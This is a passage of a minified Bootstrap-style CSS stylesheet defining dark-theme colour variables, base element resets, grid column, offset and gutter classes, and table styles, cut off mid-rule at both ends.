55;--bs-tertiary-color: rgba(210, 214, 219, 0.5);--bs-tertiary-color-rgb: 210, 214, 219;--bs-tertiary-bg: rgb(24, 33.5, 47);--bs-tertiary-bg-rgb: 24, 34, 47;--bs-primary-text-emphasis: rgb(118.2, 180.6, 152.4);--bs-secondary-text-emphasis: rgb(233.4, 198.6, 103.2);--bs-success-text-emphasis: rgb(105.6, 190.8, 152.4);--bs-info-text-emphasis: rgb(114.6, 168.6, 244.8);--bs-warning-text-emphasis: rgb(250.2, 188.4, 107.4);--bs-danger-text-emphasis: rgb(232.2, 128.4, 121.2);--bs-light-text-emphasis: #f3f4f6;--bs-dark-text-emphasis: #d2d6db;--bs-primary-bg-subtle: rgb(5.4, 26.2, 16.8);--bs-secondary-bg-subtle: rgb(43.8, 32.2, 0.4);--bs-success-bg-subtle: rgb(1.2, 29.6, 16.8);--bs-info-bg-subtle: rgb(4.2, 22.2, 47.6);--bs-warning-bg-subtle: rgb(49.4, 28.8, 1.8);--bs-danger-bg-subtle: rgb(43.4, 8.8, 6.4);--bs-light-bg-subtle: #1f2a37;--bs-dark-bg-subtle: rgb(26.5, 32, 38.5);--bs-primary-border-subtle: rgb(16.2, 78.6, 50.4);--bs-secondary-border-subtle: rgb(131.4, 96.6, 1.2);--bs-success-border-subtle: rgb(3.6, 88.8, 50.4);--bs-info-border-subtle: rgb(12.6, 66.6, 142.8);--bs-warning-border-subtle: rgb(148.2, 86.4, 5.4);--bs-danger-border-subtle: rgb(130.2, 26.4, 19.2);--bs-light-border-subtle: #384250;--bs-dark-border-subtle: #1f2a37;--bs-heading-color: inherit;--bs-link-color: rgb(118.2, 180.6, 152.4);--bs-link-hover-color: rgb(145.56, 195.48, 172.92);--bs-link-color-rgb: 118, 181, 152;--bs-link-hover-color-rgb: 146, 195, 173;--bs-code-color: rgb(230.4, 132.6, 181.2);--bs-highlight-color: #d2d6db;--bs-highlight-bg: rgb(102, 77.2, 2.8);--bs-border-color: #384250;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: rgb(117, 183, 152.4);--bs-form-valid-border-color: rgb(117, 183, 152.4);--bs-form-invalid-color: rgb(234, 133.8, 143.4);--bs-form-invalid-border-color: rgb(234, 133.8, 143.4)}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(22,22,22,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:600;line-height:1.25;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){h1,.h1{font-size:3rem}}h2,.h2{font-size:calc(1.35rem + 1.2vw)}@media(min-width: 1200px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:calc(1.3125rem + 0.75vw)}@media(min-width: 1200px){h3,.h3{font-size:1.875rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-weight:300;line-height:1.25;font-size:calc(1.625rem + 4.5vw)}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-weight:300;line-height:1.25;font-size:calc(1.575rem + 3.9vw)}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-weight:300;line-height:1.25;font-size:calc(1.525rem + 3.3vw)}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-weight:300;line-height:1.25;font-size:calc(1.475rem + 2.7vw)}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-weight:300;line-height:1.25;font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-weight:300;line-height:1.25;font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#4d5761}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1200px;--bs-breakpoint-xxl: 1400px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 2rem}.g-5,.gy-5{--bs-gutter-y: 2rem}.g-6,.gx-6{--bs-gutter-x: 2.5rem}.g-6,.gy-6{--bs-gutter-y: 2.5rem}.g-7,.gx-7{--bs-gutter-x: 4rem}.g-7,.gy-7{--bs-gutter-y: 4rem}.g-8,.gx-8{--bs-gutter-x: 5rem}.g-8,.gy-8{--bs-gutter-y: 5rem}@media(min-width: 576px){.col-sm{flex:1 0 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 2rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 2rem}.g-sm-6,.gx-sm-6{--bs-gutter-x: 2.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y: 2.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x: 4rem}.g-sm-7,.gy-sm-7{--bs-gutter-y: 4rem}.g-sm-8,.gx-sm-8{--bs-gutter-x: 5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y: 5rem}}@media(min-width: 768px){.col-md{flex:1 0 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 2rem}.g-md-5,.gy-md-5{--bs-gutter-y: 2rem}.g-md-6,.gx-md-6{--bs-gutter-x: 2.5rem}.g-md-6,.gy-md-6{--bs-gutter-y: 2.5rem}.g-md-7,.gx-md-7{--bs-gutter-x: 4rem}.g-md-7,.gy-md-7{--bs-gutter-y: 4rem}.g-md-8,.gx-md-8{--bs-gutter-x: 5rem}.g-md-8,.gy-md-8{--bs-gutter-y: 5rem}}@media(min-width: 992px){.col-lg{flex:1 0 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 2rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 2rem}.g-lg-6,.gx-lg-6{--bs-gutter-x: 2.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y: 2.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x: 4rem}.g-lg-7,.gy-lg-7{--bs-gutter-y: 4rem}.g-lg-8,.gx-lg-8{--bs-gutter-x: 5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y: 5rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 2rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 2rem}.g-xl-6,.gx-xl-6{--bs-gutter-x: 2.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y: 2.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x: 4rem}.g-xl-7,.gy-xl-7{--bs-gutter-y: 4rem}.g-xl-8,.gx-xl-8{--bs-gutter-x: 5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y: 5rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 2rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 2rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x: 2.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y: 2.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x: 4rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y: 4rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x: 5rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y: 5rem}}.table{--bs-table-color-type: initial;--bs-table-bg-type: initial;--bs-table-color-state: initial;--bs-table-bg-state: initial;--bs-table-color: #161616;--bs-table-bg: transparent;--bs-table-border-color: #d2d6db;--bs-table-accent-bg: transparent;--bs-table-striped-color: #161616;--bs-table-striped-bg: #f9fafb;--bs-table-active-color: #161616;--bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color: #161616;--bs-table-hover-bg: #f3f4f6;width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:1rem 1rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-active{--bs-table-color-state: var(--bs-table-active-color);--bs-table-bg-state: var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state: var(--bs-table-hover-color);--bs-table-bg-state: var(--bs-table-hover-bg)}.table-primary{--bs-table-color: #161616;--bs-table-bg: rgb(209.4, 230.2, 220.8);--bs-table-border-color: rgb(171.92, 188.56, 181.04);--bs-table-striped-bg: rgb(200.03, 219.79, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(190.66, 209.38, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(195.345, 214.585, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color: #161616;--bs-table-bg: rgb(247.8, 236.2, 204.4);--bs-table-border-color: rgb(202.64, 193.36, 167.92);--bs-table-striped-bg: rgb(236.51, 225.49, 195.28);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(225.22, 214.78, 186.16);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.865, 220.135, 190.72);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color: #161616;--bs-table-bg: rgb(205.2, 233.6, 220.8);--bs-table-border-color: rgb(168.56, 191.28, 181.04);--bs-table-striped-bg: rgb(196.04, 223.02, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(186.88, 212.44, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(191.46, 217.73, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color: #161616;--bs-table-bg: rgb(208.2, 226.2, 251.6);--bs-table-border-color: rgb(170.96, 185.36, 205.68);--bs-table-striped-bg: rgb(198.89, 215.99, 240.12);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(189.58, 205.78, 228.64);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(194.235, 210.885, 234.38);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color: #161616;--bs-table-bg: rgb(253.4, 232.8, 205.8);--bs-table-border-color: rgb(207.12, 190.64, 169.04);--bs-table-striped-bg: rgb(241.83, 222.26, 196.61);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(230.26, 211.72, 187.42);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(236.045, 216.99, 